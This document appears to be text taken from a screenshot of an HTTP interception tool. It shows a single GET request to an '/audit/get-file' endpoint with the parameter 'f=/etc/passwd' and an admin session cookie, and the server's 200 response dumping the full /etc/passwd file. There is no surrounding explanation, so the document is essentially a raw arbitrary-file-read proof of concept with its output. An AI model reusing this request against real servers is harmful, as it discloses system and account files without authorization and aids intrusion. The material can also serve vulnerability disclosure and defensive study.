 Request TEXT HEX 热加载标签 URL 历史
1 GET /audit/get-file?f=/etc/passwd&rid=1&type=rdp&act=read&offset=0
HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: _sid=tp_1661232171_2e14ab0c48807bb0; username=admin;
asset_host_per_page=100
7 Sec-Fetch-Dest: empty
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Site: cross-site
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
11
12
Response TEXT HEX https 1009ms 详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 23 Aug 2022 05:25:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 1092
7
8 root:x:0:0:root:/root:/bin/bash
9 bin:x:1:1:bin:/bin:/sbin/nologin
10 daemon:x:2:2:daemon:/sbin:/sbin/nologin
11 adm:x:3:4:adm:/var/adm:/sbin/nologin
12 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
13 sync:x:5:0:sync:/sbin:/bin/sync
14 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
15 halt:x:7:0:halt:/sbin:/sbin/halt
16 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
17 operator:x:11:0:operator:/root:/sbin/nologin
18 games:x:12:100:games:/usr/games:/sbin/nologin
19 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
20 nobody:x:99:99:Nobody:/:/sbin/nologin
21 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
22 dbus:x:81:81:System message bus:/:/sbin/nologin
23 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
24 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
25 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
26 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
27 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
28 tcpdump:x:72:72::/:/sbin/nologin
29 nginx:x:1000:1000::/home/nginx:/sbin/nologin
30 zabbix:x:1001:1001::/home/zabbix:/sbin/nologin
31 ops:x:1002:1002:ops:/home/ops:/bin/bash
32 dev:x:1003:1003:dev:/home/dev:/bin/bash
33